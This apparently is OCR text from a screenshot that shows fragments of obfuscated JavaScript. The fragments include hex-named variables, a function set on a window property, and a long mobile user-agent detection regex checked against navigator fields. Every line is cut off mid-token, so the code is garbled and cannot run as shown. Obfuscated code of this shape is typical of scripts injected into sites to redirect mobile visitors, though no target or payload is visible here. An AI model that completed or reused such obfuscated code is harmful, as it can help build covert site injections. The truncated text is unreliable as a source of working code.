
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1
(function(_0x16176d){window[_0x365b[0x0]]=funct
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xiino
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|j
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(r
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(g
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]